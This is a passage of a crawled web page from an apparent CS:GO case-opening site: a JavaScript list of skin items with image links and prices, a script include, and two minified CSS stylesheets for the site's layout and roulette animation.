Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":210},{"id":86,"name":"Paracord Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":200},{"id":87,"name":"Gut Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":190},{"id":88,"name":"Navaja Knife | Slaughter","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":180},{"id":89,"name":"AWP | Desert Hydra","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FABz7PLfYQJK9diklb-GkvP9JrafxTNXupwnjLiRp4_wiVa1rRFqYGulI9Cdd1U5NF-C_QToxOrrhZ_qvoOJlyWNw2r79w\/140fx105f\/image.png","price":50},{"id":90,"name":"AK-47 | Vulcan","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":45},{"id":91,"name":"AK-47 | X-Ray","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot7HxfDhjxszJegJa_t2vq4yCkP_gfevUwGoFuccjibqQpdz32wy2r0RqZj3wIYWUIQVtYVrW_lK5k-67jZGi_MOeR3L3rXk\/140fx105f\/image.png","price":40},{"id":92,"name":"AWP | Oni Taiji","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FAR17PLfYQJK7dK4jYG0mvLwOq7c2DIDvJ0oiO-Rrdugi1e2rRZrZDiiJ47HJ1NqY1mB_wDrybjs0564u5jXiSw0W5U1Yj4\/140fx105f\/image.png","price":42},{"id":93,"name":"AK-47 | The Empress","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":38},{"id":94,"name":"SSG 08 | Blood in the Water","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpopamie19f0Ob3YjVD_teJmYWPnuL5feqIlDJUvJAjibGQrYrwigHj8hVkZmD7LYeQJwRtYFjT-1i3k-nog5Ci_MOeaYRNgso\/140fx105f\/image.png","price":35},{"id":95,"name":"M4A4 | Royal Paladin","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":96,"name":"AWP | Chromatic Aberration","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":37},{"id":97,"name":"AK-47 | Red Line","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot7HxfDhjxszJemkV09-5lpKKqP_xMq3I2GoD6cYi07yR9Nr02A2wqUJpNz2iLYTDJgNvM1zS_Vbol7zthcK_vpXXiSw0LXItZEg\/140fx105f\/image.png","price":15},{"id":98,"name":"AK-47 | Jet Set","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12},{"id":99,"name":"AWP | BOOM","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FA957PHEcDB9_9W7hIyOqPv9NLPF2GkGvcN037GU89vw0AO1-0JkazrwcNCQewU4ZF6B-Fe8x72515a4tcjXiSw0rqtFJtw\/140fx105f\/image.png","price":20},{"id":100,"name":"USP-S | Caiman","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":10}],"case_6":[{"id":101,"name":"Sport Gloves | Pandora's Box","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":250},{"id":102,"name":"Karambit | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":240},{"id":103,"name":"M9 Bayonet | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":230},{"id":104,"name":"Flip Knife | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":220},{"id":105,"name":"Falchion Knife | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":210},{"id":106,"name":"Huntsman Knife | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":200},{"id":107,"name":"Bowie Knife | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":190},{"id":108,"name":"Shadow Daggers | Freehand","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":180},{"id":109,"name":"AK-47 | Fire Serpent","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":50},{"id":110,"name":"AWP | Lightning Strike","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":45},{"id":111,"name":"AK-47 | Neon Rider","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":40},{"id":112,"name":"AUG | Akihabara Accept","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot6-iFAR17PLGeDBH092jk7-GkvP9JrafkjMDsJ0i2rqX847x3wXn-xFpNTz3cteUJg8-N1DQ_APtle7m0JC8uIOJlyUxdLNfrg\/140fx105f\/image.png","price":42},{"id":113,"name":"AWP | Chrome Cannon","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FAZ3w8zcdDBS6c6zkL-GkvP9JrafkDlV68R1jOzF9o2t3wTn8kA6amH3INWUdQ82Zg2B-le8leu61pO674OJlyUtUMGtDQ\/140fx105f\/image.png","price":38},{"id":114,"name":"M4A1-S | Hyper Beast","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":35},{"id":115,"name":"USP-S | Neo-Noir","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":37},{"id":116,"name":"AWP | The Prince","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/-9a81dlWLwJ2UUGcVs_nsVtzdOEdtWwKGZZLQHTxDZ7I56KU0Zwwo4NUX4oFJZEHLbXH5ApeO4YmlhxYQknCRvCo04DEVlxkKgpot621FAZt7PLfYQJF4NOkjb-GkvP9JrafxT5TucEhj-uSpNujjgPk80tuMm33ItCRcwRrMg3T_wS5lLzo08Tu7oOJlyUYbJwUOA\/140fx105f\/image.png","price":40},{"id":117,"name":"AWP | Graphite","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":20},{"id":118,"name":"M4A1-S | Master Piece","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":18},{"id":119,"name":"Desert Eagle | Cobalt Disruption","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":15},{"id":120,"name":"USP-S | Kill Confirmed","image":"https:\/\/community.cloudflare.steamstatic.com\/economy\/image\/[base64]\/140fx105f\/image.png","price":12}]};
const isAuthenticated = false;
const itemPrice = 0;
</script>

<script src="/assets/js/core.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://caselimp.com/_next/static/css/96eb2e973c5a966a.css
body_size: 443
content:
:root{--background:#0d1018;--foreground:#fff}body,html{max-width:100vw;overflow-x:hidden}body{color:var(--foreground);background:url(/_next/static/media/bg-top.917f3ba6.png) top/100% no-repeat,url(/_next/static/media/decor.e57ce5c2.png) top 30px center/contain no-repeat,url(/_next/static/media/bg-bottom.4f6cbda1.png) bottom/100% no-repeat,var(--background);font-family:Arial,Helvetica,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*{box-sizing:border-box;padding:0;margin:0}a{color:inherit;text-decoration:none}.roulette-pro-wrapper{width:1110px;@media (max-width:1240px){width:100vw}}.roulette-pro-prize-list.with-animation.horizontal{animation:roulette-horizontal-animation 50s linear infinite!important}

--- FILE ---
content_type: text/css
request_url: http://caselimp.com/_next/static/css/bcf2818d57aadaea.css
body_size: 7757
content:
.lRnnFacPg8ib_jpi{--black:#000;--black-button:#27262b;--yellow:#fff136;--yellow-black:#666015;--white:#fff;--gray:#707277;display:grid;align-items:center;justify-items:center;min-height:100svh;font-family:var(--font-geist-sans);background-color:var(--gray-alpha-100)}.GjYRmqw1UQIpGZNG{width:100%;max-width:1110px;margin:0 auto;@media (max-width:1140px){max-width:100%}}._58ttOtUdPXEi067f{display:flex;flex-direction:column;gap:35px;font-style:italic;text-align:center;padding-top:100px;@media (max-width:1240px){padding-top:50px}}._58ttOtUdPXEi067f .sOrRpLZ4lLAQpv57{display:flex;align-items:center;justify-content:center;gap:11px;font-size:42px;font-weight:500;font-family:var(--font-gilroy-sans);&:before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='33' height='33' viewBox='0 0 33 33' fill='none'%3E%3Cpath d='M16.5014 32.9999C13.9351 33.0078 11.403 32.4097 9.11127 31.2542C9.18261 30.9898 9.27616 30.7317 9.3909 30.4829C9.48449 30.2986 9.61574 30.1362 9.77612 30.006L9.78357 29.9986C9.97072 29.8617 10.111 29.6704 10.1853 29.4508C10.3189 29.1054 10.4757 28.7694 10.6547 28.4452C11.1481 27.7129 11.3751 26.8334 11.2981 25.9537C11.297 25.9376 11.3001 25.9216 11.307 25.9072C11.314 25.8928 11.3245 25.8803 11.3377 25.8712C11.3497 25.861 11.3596 25.8483 11.3666 25.8342C11.3736 25.82 11.3775 25.8044 11.378 25.7887L11.4086 25.7458L11.4449 25.693C11.8136 25.1765 12.1955 24.6419 12.5733 24.043C12.7376 23.7946 12.8711 23.5273 12.9709 23.2468C13.0622 23.088 13.121 22.9129 13.1442 22.7312C13.1574 22.6385 13.1766 22.5466 13.2019 22.4564C13.4098 21.9961 13.6466 21.5225 13.8561 21.1034C14.0656 20.6843 14.3122 20.1894 14.5514 19.6729C14.5762 19.7142 14.5992 19.7554 14.6232 19.8L14.6405 19.833C14.8954 20.2859 15.1354 20.7124 15.6254 20.7124C15.6648 20.7121 15.7042 20.7096 15.7434 20.705C15.792 20.705 15.8399 20.7941 15.8861 20.879C15.9121 20.9311 15.9443 20.9798 15.9818 21.0242C16.0774 21.1694 16.1715 21.3106 16.2622 21.4492L16.3018 21.5093L16.3249 21.5456C16.659 22.0564 16.9749 22.5356 17.3354 23.0141C17.479 23.1569 17.8436 23.491 18.1306 23.491C18.3731 23.5243 18.6007 23.6275 18.7856 23.788C18.8483 23.8838 18.8866 23.9937 18.8969 24.1077C18.9073 24.2218 18.8894 24.3367 18.845 24.4423C18.8092 24.6325 18.7587 24.8199 18.694 25.0024C18.5962 25.2554 18.5405 25.5226 18.529 25.7936C18.5504 26.5803 18.6449 27.3632 18.8111 28.1324L18.8483 28.3346C18.8871 28.5706 18.9464 28.8065 19.0033 29.0366V29.0507C19.062 29.2867 19.123 29.5276 19.1626 29.7652C19.2717 30.4634 19.2046 31.1778 18.967 31.8433L18.9621 31.8623C18.8879 32.1403 18.812 32.4282 18.7649 32.7104C18.7519 32.7549 18.7412 32.8 18.7328 32.8457C17.9933 32.9467 17.2478 32.9982 16.5014 32.9999ZM22.1511 32.0099C21.85 31.739 21.6119 31.4054 21.4536 31.0325C21.2952 30.6597 21.2205 30.2566 21.2347 29.8517L21.2751 29.6497L21.4723 28.6597C21.5387 28.3466 21.5665 28.0265 21.5548 27.7067C21.5548 27.5137 21.5456 27.3289 21.5366 27.154C21.508 26.8342 21.5141 26.5122 21.5548 26.1937C21.5762 25.8785 21.6149 25.5692 21.6471 25.2937C21.8187 24.4334 21.7871 23.5449 21.5548 22.699C21.4607 22.4415 21.3405 22.1944 21.1959 21.9614C21.0928 21.7899 21.0007 21.6119 20.9204 21.4285C20.3985 19.8605 19.5904 18.4029 18.5372 17.1295C18.3783 16.8647 18.2868 16.565 18.2708 16.2566C18.2551 16.1485 18.2412 16.0396 18.2197 15.9382C18.2197 15.8614 18.5306 15.6997 18.6164 15.6997C18.7208 15.7583 18.8376 15.7914 18.9571 15.7963C19.2508 15.7963 19.3696 15.5265 19.4108 15.3013C19.5684 14.1215 19.6476 13.0201 19.7285 11.8049C19.7308 11.7116 19.7104 11.6191 19.6688 11.5356C19.6272 11.452 19.5658 11.3799 19.49 11.3256C19.4085 11.3038 19.3323 11.2659 19.2658 11.2141C19.1993 11.1621 19.144 11.0974 19.1032 11.0236C19.0549 10.8099 19.0922 10.5857 19.2071 10.3991L19.217 10.3768C19.2286 10.3497 19.2401 10.3207 19.2508 10.2943C19.5197 10.4123 19.7796 10.5418 20.0311 10.673C20.4446 10.8972 20.8742 11.0902 21.3163 11.2505C21.6507 11.3752 22.0019 11.4484 22.3582 11.4675C22.4892 11.4698 22.6196 11.4477 22.7426 11.4023C23.1061 11.2741 23.4296 11.0526 23.6807 10.76C23.9317 10.4673 24.1015 10.1138 24.1729 9.73501C24.2513 9.26474 24.3321 8.78211 24.9673 8.62289L24.8848 8.36302L24.8552 8.27309C24.8139 8.15153 24.7731 8.02999 24.7331 7.90844C24.6763 7.65303 24.6773 7.38817 24.7362 7.13322C24.7949 6.87828 24.91 6.63972 25.0729 6.43498C25.2165 6.24941 25.4003 6.09875 25.6105 5.99431C25.8205 5.88987 26.0516 5.83435 26.2863 5.83191C26.3234 5.83191 26.3605 5.83191 26.3977 5.83851C27.2176 5.81626 28.0345 5.72993 28.841 5.58029H28.8641C30.6438 7.5943 31.9046 10.0127 32.5369 12.6251C33.1692 15.2375 33.1538 17.9648 32.492 20.57C31.8303 23.175 30.5422 25.579 28.7398 27.5727C26.9375 29.5665 24.6762 31.0898 22.1511 32.0099ZM7.27754 30.1826C4.34693 28.2072 2.12801 25.3429 0.947554 22.0114C-0.232902 18.6798 -0.312495 15.0572 0.720495 11.6771C1.75348 8.29693 3.84446 5.33787 6.68548 3.23565C9.52654 1.13345 12.9674 -0.000784958 16.5014 4.07577e-07C16.5839 4.07577e-07 16.6664 4.07577e-07 16.7489 4.07577e-07C16.0981 0.248597 15.5664 0.735958 15.2621 1.36285C14.958 1.98974 14.904 2.70903 15.1115 3.37424C15.1536 3.49872 15.1596 3.63259 15.1288 3.76034V3.77024C15.12 3.82346 15.1148 3.8772 15.1132 3.93112C14.968 3.8443 14.8055 3.79024 14.6372 3.77272C14.4871 3.70671 14.3231 3.67839 14.1596 3.69022C13.7972 3.71454 13.445 3.81998 13.1289 3.99876C12.8128 4.17755 12.5409 4.4251 12.3332 4.72311C11.5753 5.81176 11.2627 7.1493 11.4597 8.46119C11.4647 8.51151 11.4688 8.55936 11.4737 8.60556L11.4787 8.66084C11.5109 8.99084 11.5274 9.15089 11.449 9.23834C11.3707 9.32579 11.1537 9.33404 10.7405 9.33404C10.2661 9.33404 10.1053 9.49495 10.1053 9.97015C10.0959 10.5175 10.051 11.0637 9.97082 11.6053L9.94687 11.8008L9.92952 11.9097L9.91802 11.9922C9.78272 12.8428 9.78027 12.8576 10.8204 13.1546C10.6303 13.2159 10.4615 13.3297 10.3333 13.4829C10.2049 13.6359 10.1225 13.8221 10.0954 14.02C10.0572 14.1592 10.0075 14.2949 9.94687 14.4259C9.98562 14.7394 10.0245 15.0315 10.064 15.3235L10.0714 15.3846C10.1094 15.6651 10.1465 15.9514 10.1845 16.2525C10.1868 16.3079 10.194 16.3632 10.2059 16.4175V16.4266C10.2479 16.6477 10.3 16.9216 9.86522 17.0494C9.78272 17.0494 9.70682 17.2969 9.70682 17.4446C9.70682 17.7268 9.72747 18.0221 9.74642 18.2845C9.76537 18.5468 9.78602 18.8389 9.78602 19.1144C9.79017 19.246 9.8028 19.3771 9.82402 19.5071C9.84712 19.6405 9.86088 19.7752 9.86522 19.9105L9.62686 23.0125C9.62121 23.2331 9.5668 23.4498 9.46762 23.647C9.34783 23.9243 9.20228 24.1897 9.03291 24.4397C8.96692 24.5429 8.89927 24.6476 8.83246 24.7607C8.54034 25.2914 8.27951 25.8387 8.05129 26.3999L8.03809 26.4296C7.89495 26.7384 7.78116 27.0599 7.69824 27.3899V27.4015C7.65617 27.5509 7.61162 27.7076 7.56048 27.8602C7.51016 28.1324 7.46892 28.3733 7.42768 28.6274L7.42108 28.663C7.38891 28.8395 7.35674 29.0194 7.32291 29.2132C7.29027 29.4466 7.27703 29.6822 7.28331 29.9177C7.28331 30.0068 7.28331 30.0935 7.28331 30.1776L7.27754 30.1826ZM22.4266 8.14439C22.3252 7.97279 22.2336 7.80944 22.1602 7.67662L22.152 7.66424C22.0497 7.48109 21.9597 7.32104 21.8706 7.18904C21.9705 7.06199 22.0546 6.94813 22.1388 6.82933C22.2824 6.60456 22.4602 6.40359 22.6658 6.23369C22.8021 6.16817 22.9497 6.12977 23.1006 6.12066C23.1438 6.11696 23.1868 6.12897 23.2218 6.15449C23.3032 6.21904 23.3621 6.30756 23.3904 6.4075C23.4187 6.50744 23.4148 6.61375 23.3794 6.71136C23.2448 6.96236 23.0885 7.20114 22.9125 7.42499L22.9076 7.43242C22.7335 7.65896 22.5735 7.8959 22.4283 8.14192L22.4266 8.14439ZM19.5841 4.48139C19.4166 4.47777 19.2501 4.45254 19.0891 4.40631L19.1304 4.23224C19.1989 3.93524 19.2756 3.60029 19.4068 3.53347C20.1129 3.29917 20.1244 2.75879 20.0419 2.25967V2.23739C19.9652 1.4652 19.8769 0.587399 18.9324 0.35145C18.7897 0.300933 18.6498 0.242825 18.5134 0.177375L18.487 0.165C18.4465 0.147675 18.4045 0.1287 18.3632 0.1089L18.3451 0.103125C21.8138 0.484997 25.0696 1.96557 27.6374 4.32876H22.189C22.0098 4.34027 21.8316 4.29369 21.6809 4.19594C21.4455 4.05782 21.1851 3.96781 20.9146 3.93112C20.6929 4.01289 20.4798 4.11653 20.2786 4.24049L20.2663 4.24792C20.068 4.3935 19.8299 4.47496 19.5841 4.48139Z' fill='%23FFF136'/%3E%3C/svg%3E");width:33px;height:33px;display:inline-block}@media (max-width:1240px){font-size:25px}}._58ttOtUdPXEi067f .XczPkeZ_rnTV1LrC{font-size:111px;font-weight:700;text-transform:uppercase;font-family:var(--font-mazzard-sans);line-height:93.2%;@media (max-width:1240px){font-size:50px}}._58ttOtUdPXEi067f .XczPkeZ_rnTV1LrC i{color:var(--yellow)}._58ttOtUdPXEi067f .xsgI8pGz18X3Xu3D{font-size:18px;font-weight:500;letter-spacing:19.44px;font-family:var(--font-gilroy-sans);@media (max-width:1240px){font-size:16px;letter-spacing:9px;line-height:23px}}._58ttOtUdPXEi067f .o7TUJl0X_XMHEAB8{display:flex;align-items:center;justify-content:center;width:300px;height:100px;margin:0 auto;cursor:pointer;background:url(/_next/static/media/button-open.d7dd6b6c.png) 50% no-repeat;background-size:247px;font-size:16px;font-weight:700;line-height:93.2%;color:var(--black-button);font-family:var(--font-mazzard-sans);text-transform:uppercase;transition:background .3s ease-in-out,transform .3s ease-in-out;&:hover{background:url(/_next/static/media/button-open.d7dd6b6c.png) 50%/247px no-repeat,url(/_next/static/media/button-hover.03b22db5.png) 50%/295px no-repeat;transform:scale(1.02)}}.oNvi2_JvFSMugyXK{width:100%;height:90px;grid-row-start:4;display:flex;justify-content:space-between;align-items:center;background:var(--black);color:var(--gray);@media (max-width:768px){height:auto}}.tO6PLzDpPbogFFc_{position:relative;display:flex;align-items:flex-end;justify-content:center;grid-row-start:2;background:url(/_next/static/media/team-shine.0d1438cb.png) center bottom -75px no-repeat,url(/_next/static/media/team-lines.8a64e266.png) 50% no-repeat;border-bottom:3px solid var(--yellow-black);margin-bottom:220px;padding-top:50px;z-index:2;@media (max-width:1240px){display:none}}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM{position:relative;cursor:pointer;display:flex}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM:first-child{transform:translateX(100%)}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM:nth-child(2){transform:translateX(45%)}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM:nth-child(3){z-index:9}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM:nth-child(4){transform:translateX(-50%);z-index:8}.tO6PLzDpPbogFFc_ .dkshtXsoBQ2o7AIM:nth-child(5){transform:translateX(-90%)}.tO6PLzDpPbogFFc_ .uwwcLx6PedryiL6U{width:100%;height:31px;position:absolute;bottom:-3px;left:0;right:0;z-index:10;display:flex}.tO6PLzDpPbogFFc_ .Nt5EP_129J6OH3B8{position:relative;width:20%;margin:auto;height:100%;background:linear-gradient(180deg,rgba(255,241,54,0),rgba(255,241,54,.76));border-bottom:3px solid var(--yellow);transition:all .3s;opacity:0}.tO6PLzDpPbogFFc_ .WxcDbyMyIeB0Hv2w{opacity:1}.tO6PLzDpPbogFFc_ .TR5ywF00yejeoD9Q{position:absolute;bottom:-40px;left:0;right:0;margin:0 auto;width:185px;height:27px;display:flex;justify-content:center;align-items:center;background:var(--yellow);-webkit-backdrop-filter:blur(10.699999809265137px);backdrop-filter:blur(10.699999809265137px);font-size:18px;font-weight:600;color:var(--black-button);&:after{content:"";display:inline-block;width:18px;height:8px;position:absolute;top:-5px;left:0;right:0;margin:0 auto;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='19' height='8' viewBox='0 0 19 8' fill='none'%3E%3Cpath d='M9.09332 0L18.1865 8H-4.76837e-06L9.09332 0Z' fill='%23FFF136'/%3E%3C/svg%3E") bottom no-repeat}}.PCyzjuMABFQ6RMMR{display:none;@media (max-width:1240px){display:block}}.KlI2Ng4tvuE7itXf{max-width:100%;height:auto}.DXmdy7OJYdGOkBiq{width:100%;grid-row-start:3;text-align:center}.DXmdy7OJYdGOkBiq .B7KkYZqvm481ktYV{font-size:60px;font-weight:600;text-transform:uppercase;text-align:center;letter-spacing:1px;font-family:var(--font-mazzard-sans);@media (max-width:1240px){font-size:40px;margin-left:0;margin-bottom:40px;margin-right:0;margin-top:40px}}.DXmdy7OJYdGOkBiq .D3_F1Vy9Xx506GeH{display:flex;justify-content:center;align-items:center;gap:23px}.DXmdy7OJYdGOkBiq .e5t740b9QiqdcTvT{width:100%;position:relative;overflow:hidden;padding:120px 0;display:flex;flex-direction:column;align-items:center;gap:40px;background:url(/_next/static/media/decor-case.11242405.png) top no-repeat}.DXmdy7OJYdGOkBiq .I1M2JwAj5GGocn93{display:flex;align-items:center;justify-content:center;gap:6px;width:300px;height:60px;margin:0 auto;cursor:pointer;background:url(/_next/static/media/button-start.e161a054.png) 50%/295px no-repeat;font-size:16px;font-weight:700;color:var(--black-button);font-family:var(--font-mazzard-sans);text-transform:uppercase;z-index:3;position:relative;&:hover{background:url(/_next/static/media/button-start-hover.e616f9c1.png) 50%/295px no-repeat}}.B7D8xR0jvvSWtGx3{&:before{content:"";position:fixed;left:0;right:0;bottom:0;top:0;background:rgba(0,0,0,.5);z-index:222}}.idDUgkmKpUDWD6ZY{display:flex;height:100%;position:relative;flex-direction:column;align-items:center;justify-content:space-between;gap:8px;text-transform:none;padding:15px 7px;text-shadow:0 1px 2.7px rgba(0,0,0,.44);font-family:var(--font-mazzard-sans);font-size:13px;font-weight:600;color:var(--white)}.CqEaWOW_uxjk_dHD:nth-child(5n) .idDUgkmKpUDWD6ZY,.NJIsV60M4nPr45W_:nth-child(5n){background:linear-gradient(180deg,#531992,#170d26);border:1px solid #531992;border-bottom:2px solid #7d31f8}.CqEaWOW_uxjk_dHD:nth-child(5n+1) .idDUgkmKpUDWD6ZY,.NJIsV60M4nPr45W_:nth-child(5n+1){background:linear-gradient(180deg,#c35151,#240808);border:1px solid #c35151;border-bottom:2px solid #f83131}.CqEaWOW_uxjk_dHD:nth-child(5n+2) .idDUgkmKpUDWD6ZY,.NJIsV60M4nPr45W_:nth-child(5n+2){background:linear-gradient(180deg,#4957d4,#0f1126);border:1px solid #4957d4;border-bottom:2px solid #485aff}.CqEaWOW_uxjk_dHD:nth-child(5n+3) .idDUgkmKpUDWD6ZY,.NJIsV60M4nPr45W_:nth-child(5n+3){background:linear-gradient(180deg,#881fbb,#1d0f26);border:1px solid #881fbb;border-bottom:2px solid #ba2bff}.CqEaWOW_uxjk_dHD:nth-child(5n+4) .idDUgkmKpUDWD6ZY,.NJIsV60M4nPr45W_:nth-child(5n+4){background:linear-gradient(180deg,#fff136,#21200f);border:solid #fff136;border-width:1px 1px 2px}.AYL21SisUIwQCal_{max-width:100px}.zhWENGdedhB_4lKK{padding:0 15px}.waTeV_OK8M_gBXNx{position:absolute;left:0;right:0;width:100%;height:160px;border-left:3px solid #fff136;border-right:3px solid #fff136;z-index:11;&:after,&:before{content:"";width:90px;position:absolute;z-index:10;top:0;bottom:0}&:before{left:0;background:linear-gradient(90deg,rgba(0,0,0,.58),transparent)}&:after{right:0;background:linear-gradient(270deg,rgba(0,0,0,.58),transparent)}}.KoOlUgspZYLyiyK7{margin-top:-185px}.Y4KD6jI_H5y_2O9L{width:210px;height:210px;margin:0 auto;position:relative;z-index:9;-webkit-clip-path:polygon(12% 0,88% 0,100% 12%,100% 88%,88% 100%,12% 100%,0 88%,0 12%);clip-path:polygon(12% 0,88% 0,100% 12%,100% 88%,88% 100%,12% 100%,0 88%,0 12%);&:before{content:"";position:absolute;top:0;bottom:0;left:0;right:0;z-index:9;margin:auto;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='210' height='216' viewBox='0 0 210 216' fill='none'%3E%3Cpath d='M26.3713 3L0 29.3713V186.629L26.3715 213H183.629L210 186.628V29.3713L183.629 3H26.3713Z' stroke='%23FFF136' stroke-width='2'/%3E%3Cg filter='url(%23filter0_d_51_148)'%3E%3Cpath d='M105 18L96 3L114 3L105 18Z' fill='%23FFF136'/%3E%3C/g%3E%3Cg filter='url(%23filter1_d_51_148)'%3E%3Cpath d='M105 198L114 213H96L105 198Z' fill='%23FFF136'/%3E%3C/g%3E%3Cdefs%3E%3Cfilter id='filter0_d_51_148' x='88' y='0' width='34' height='31' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='5'/%3E%3CfeGaussianBlur stdDeviation='4'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 1 0 0 0 0 0.945098 0 0 0 0 0.211765 0 0 0 0.5 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_51_148'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_51_148' result='shape'/%3E%3C/filter%3E%3Cfilter id='filter1_d_51_148' x='88' y='185' width='34' height='31' filterUnits='userSpaceOnUse' color-interpolation-filters='sRGB'%3E%3CfeFlood flood-opacity='0' result='BackgroundImageFix'/%3E%3CfeColorMatrix in='SourceAlpha' type='matrix' values='0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0' result='hardAlpha'/%3E%3CfeOffset dy='-5'/%3E%3CfeGaussianBlur stdDeviation='4'/%3E%3CfeComposite in2='hardAlpha' operator='out'/%3E%3CfeColorMatrix type='matrix' values='0 0 0 0 1 0 0 0 0 0.945098 0 0 0 0 0.211765 0 0 0 0.5 0'/%3E%3CfeBlend mode='normal' in2='BackgroundImageFix' result='effect1_dropShadow_51_148'/%3E%3CfeBlend mode='normal' in='SourceGraphic' in2='effect1_dropShadow_51_148' result='shape'/%3E%3C/filter%3E%3C/defs%3E%3C/svg%3E") 50% no-repeat;width:210px;height:210px}}.Y4KD6jI_H5y_2O9L.L6aScsLP6QTpuWEr{width:210px;height:260px;-webkit-clip-path:none;clip-path:none;overflow:hidden;&:before{display:none}}._5UWBK3EW_CeUMJIo{margin-left:-450px!important;@media 